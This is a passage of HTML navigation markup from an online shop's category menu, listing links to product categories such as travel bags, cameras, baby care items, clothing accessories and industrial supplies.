												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-travel-bags">Travel bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-protective-covers-for-backpacks">Protective covers for backpacks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-luggage-handles">Luggage handles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-travel-bottles-and-containers">Travel bottles and containers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-packing-organizers">Packing Organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-luggage-tags">Luggage tags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-liners-and-foams-for-waterproof-boxes">Liners and foams for waterproof boxes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses-luggage-stands">Luggage stands</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/diaper-bags">Diaper Bags</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/waterproof-boxes">Waterproof boxes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/shoulder-bags">Shoulder bags</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/backpacks">Backpacks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/travel-backpacks">Travel backpacks</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/briefcases">Briefcases</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/cosmetic-cases">Cosmetic cases</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/bags">Bags</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/shopping-bags">Shopping bags</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/cosmetics-and-hygiene-bags">Cosmetics and hygiene bags</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/folders">Folders</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/bags-to-protect-clothes">Bags to protect clothes</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 158823">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/optical-camera-and-accessories">Optical camera and accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-camera-accessories--parts">Camera Accessories & Parts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-optical-lens-accessories">Optical lens accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-tripod-and-monopod-accessories">Tripod and Monopod Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-optical-accessories">Optical accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-replacement-cables-for-camera-and-optical-accessories">Replacement cables for camera and optical accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-camera-lenses-and-optical-lenses">Camera lenses and optical lenses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-tripods-and-monopods">Tripods and Monopods</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158823">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/cameras">Cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-borescope">Borescope</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-surveillance-cameras">Surveillance cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-camcorders">Camcorders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-film-cameras">Film Cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-trail-cameras">Trail Cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-webcams">Webcams</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-disposable-cameras">Disposable Cameras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-digital-cameras">Digital cameras</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158823">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/photography">Photography</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-lighting-and-studio">Lighting and studio</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-photo-montage-accessories">Photo montage accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-negative-and-slide-storage">Negative and slide storage</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-dark-room">Dark room</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158823">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/optics">Optics</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-binoculars">Binoculars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-optical-instruments">Optical instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-rangefinders">Rangefinders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics-eyeglasses">Eyeglasses</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/baby-transport-accessories">Baby transport accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-stroller-accessories">Baby Stroller Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-covers-for-shopping-carts-and-baby-seats">Covers for shopping carts and baby seats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-car-seat-accessories">Baby car seat accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-kangaroo-accessories">Kangaroo Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-carrier-covers-and-sleeping-bags">Baby carrier covers and sleeping bags</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/breastfeeding-and-feeding">Breastfeeding and feeding</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-accessories-for-breast-pump">Accessories for breast pump</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-nipple-pads-and-protectors">Nipple pads and protectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-bibs">Bibs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-bottle-nipples-and-linings">Bottle nipples and linings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-breastfeeding-pillows">Breastfeeding pillows</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-bottle-warmers-and-sterilizers">Bottle warmers and sterilizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-covers-for-breastfeeding-cushions">Covers for breastfeeding cushions</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-food">Baby food</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-breast-pumps">Breast pumps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-breastfeeding-covers">Breastfeeding covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-magic-cups">Magic Cups</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-bottles">Baby bottles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-care-watches">Baby Care Watches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-shoulder-cloths">Shoulder cloths</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-container-to-store-breast-milk">Container to store breast milk</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/babies-bath">Babies bath</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-bathtubs">Baby bathtubs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-shower-screens">Shower screens</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/toys-for-babies">Toys for babies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-childrens-mobile-accessories">Children's mobile accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-alphabet-toys">Alphabet toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-push-and-pull-toys">Push and pull toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-walkers-and-animators">Baby walkers and animators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-swings">Baby Swings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-activity-centers">Baby Activity Centers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-playgrounds">Playgrounds</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-sorting-and-assembling-toys">Sorting and assembling toys</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-rocking-chairs-for-babies">Rocking chairs for babies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-mobiles">Mobiles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-carpets-and-activity-centers">Carpets and activity centers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-rattles">Rattles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-pacifiers">Pacifiers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/defralde">Defralde</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-defrost-kits">Defrost kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-troninhos">Troninhos</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/gift-sets-for-babies-and-toddlers">Gift sets for babies and toddlers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/baby-wrap-curlers">Baby wrap curlers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/baby-health">Baby health</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-nasal-aspirators">Nasal aspirators</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-pacifiers-and-teethers">Pacifiers and Teethers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-soother-holders">Soother holders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-kits-for-health-and-baby-care">Kits for health and baby care</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-wipes-for-pacifiers">Baby wipes for pacifiers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/baby-safety">Baby safety</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-safety-bars">Baby safety bars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-safety-bars-for-babies-and-pets">Safety bars for babies and pets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-accessories-for-security-bars">Accessories for security bars</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-safety-harnesses-and-guides">Baby safety harnesses and guides</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-monitors">Baby monitors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-safety-locks-and-devices">Baby safety locks and devices</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/baby-transport">Baby transport</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-car-seats">Baby car seats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-kangaroos">Kangaroos</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-strollers">Baby strollers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 159862">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/diaper-changing">Diaper changing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-accessories-for-diaper-bins">Accessories for diaper bins</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-diaper-liners">Diaper liners</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-diapers">Diapers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-heaters-and-wipes">Heaters and wipes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-waterproof-diaper-bags">Waterproof diaper bags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-diaper-trash-can">Diaper trash can</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-diaper-organizers">Diaper organizers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-diaper-kits">Diaper kits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-baby-wipes">Baby wipes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-portable-heat-exchangers">Portable heat exchangers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-protectors-for-exchangers">Protectors for exchangers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/children-treatments-for-diaper-rash">Treatments for diaper rash</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/accessories-for-bags-and-wallets">Accessories for bags and wallets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-keychains">Keychains</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-neck-straps">Neck Straps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-checkbook-covers">Checkbook Covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-wallet-chains">Wallet Chains</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/clothing-accessories">Clothing accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-dampers">Dampers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-cufflinks">Cufflinks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-clothing-accessories-for-babies-and-children">Clothing accessories for babies and children</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-traditional-clothing-accessories">Traditional clothing accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-head-accessories">Head accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-hair-acessories">Hair acessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-bridal-accessories">Bridal Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-balaclavas">Balaclavas</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-bandanas-and-headscarves">Bandanas and Headscarves</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-arm-warmers-and-hoses">Arm warmers and hoses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-scarves-and-shawls">Scarves and shawls</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-hats">Hats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-buttons-with-pin">Buttons with pin</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-push-buttons">Push buttons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-tracks">Tracks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-belt-buckles">Belt Buckles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-belts">Belts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-maternity-belts-and-support-straps">Maternity belts and support straps</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-handkerchiefs">Handkerchiefs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-decorative-fans">Decorative fans</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-neckties">Neckties</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-laws">Laws</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-neck-polaina">Neck polaina</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-gaiters">Gaiters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-gloves-and-mittens">Gloves and mittens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-collar-lozenges">Collar lozenges</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-bracelets-(watch)">Bracelets (watch)</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-suspenders">Suspenders</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-arm-gaiters">Arm gaiters</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-tie-clips">Tie clips</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-sunglasses">Sunglasses</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/shoe-accessories">Shoe accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-shoelaces">Shoelaces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-shoe-covers">Shoe Covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-boot-covers">Boot covers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-spurs">Spurs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-riding-gaiters">Riding gaiters</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/bags--wallets-and-cases">Bags, wallets and cases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-business-card-cases">Business card cases</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-badge-holder">Badge Holder</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-handbags">Handbags</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-wallets-and-money-clips">Wallets and money clips</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/costumes-and-accessories">Costumes and accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-costume-accessories">Costume Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-costumes">Costumes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-masks">Masks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-costume-shoes">Costume shoes</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/jewels">Jewels</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-watch-accessories">Watch Accessories</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-charms-and-pendants">Charms and pendants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-rings">Rings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-necklaces">Necklaces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-jewelry-sets">Jewelry Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-earrings">Earrings</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-lapel-pins-and-brooches">Lapel pins and brooches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-wrist-watches">Wrist watches</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-anklets">Anklets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-body-jewelry">Body Jewelry</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-bracelets">bracelets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/clothes">Clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-t-shirts-and-tops">T-shirts and tops</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-coats">Coats</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-pants">Pants</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-clothing-sets">Clothing Sets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-unique-pieces">Unique pieces</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-pajamas-and-casual-clothes">Pajamas and casual clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-swimwear">Swimwear</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-sport-clothes">Sport clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-children-clothes">Children clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-wedding-clothes">Wedding clothes</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-traditional-and-ceremonial-clothing">Traditional and ceremonial clothing</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-underwear-and-socks">Underwear and socks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-skirts">Skirts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-suits">Suits</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-short-skirt">Short-skirt</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-shorts">Shorts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-uniforms">Uniforms</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories-dresses">Dresses</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 160627">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/shoes">Shoes</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/industrial-storage-accessories">Industrial storage accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/agriculture">Agriculture</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-livestock">Livestock</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/law-enforcement">Law enforcement</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-metal-detectors">Metal detectors</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-fists">Fists</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/industrial-storage">Industrial storage</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-screen-doors-and-compartments">Screen Doors and Compartments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-shipping-containers">Shipping containers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-industrial-cabinets">Industrial cabinets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-industrial-shelving">Industrial shelving</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/hairdressers-and-cosmetology">Hairdressers and Cosmetology</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-pedicure-chairs">Pedicure chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-hairdressing-chairs">Hairdressing chairs</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-hairdresser-covers-and-neck-protectors">Hairdresser covers and neck protectors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/science-and-laboratory">Science and laboratory</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-biochemicals">Biochemicals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-laboratory-equipment">Laboratory equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-laboratory-chemicals">Laboratory chemicals</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-laboratory-supplies">Laboratory supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-laboratory-specimens">Laboratory specimens</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-dissection-kits">Dissection kits</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/cleaning-carts-and-buckets">Cleaning carts and buckets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/construction">Construction</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-survey">Survey</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-traffic-cones-and-barrels">Traffic cones and barrels</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/automation-control-components">Automation control components</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-programmable-logic-controllers">Programmable logic controllers</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-adjustable-speed-and-variable-frequency-controllers">Adjustable speed and variable frequency controllers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/protection-equipment">Protection equipment</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-accessories-for-respirators-and-gas-masks">Accessories for respirators and gas masks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-protective-helmets">Protective helmets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-welding-helmets">Welding helmets</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-work-safety-harnesses">Work safety harnesses</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-protective-aprons">Protective aprons</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-safety-knee-pads">Safety knee pads</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-safety-gloves">Safety Gloves</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-bulletproof-vests">Bulletproof Vests</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-safety-belts">Safety belts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-protective-masks">Protective masks</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-protective-goggles">Protective goggles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial-protective-suit-against-hazardous-materials">Protective suit against hazardous materials</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 158609">
										<ul>
